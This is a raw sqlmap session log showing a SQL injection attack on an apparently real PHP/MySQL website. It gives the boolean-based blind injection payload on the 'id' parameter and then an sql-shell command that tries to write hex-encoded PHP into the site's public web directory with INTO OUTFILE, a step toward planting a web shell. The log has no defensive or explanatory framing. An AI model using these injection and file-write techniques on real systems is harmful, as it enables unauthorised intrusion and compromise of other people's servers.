 [19:39:26] [INFO] resuming back-end DBMS 'mysql'
[19:39:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=57 AND 9379=9379
---
[19:39:26] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP 5.2.17
back-end DBMS: MySQL 5
[19:39:26] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select 0x3c3f706870a6563686f202263616f223ba3f3e into outfile "/home/qmuiqihzgb/domains/qmuiqihzgb.hkip331.51p
hp.com/public_html/mozhe.php"
[19:40:12] [WARNING] execution of non-query SQL statements is only available when stacked queries are supported
sql-shell>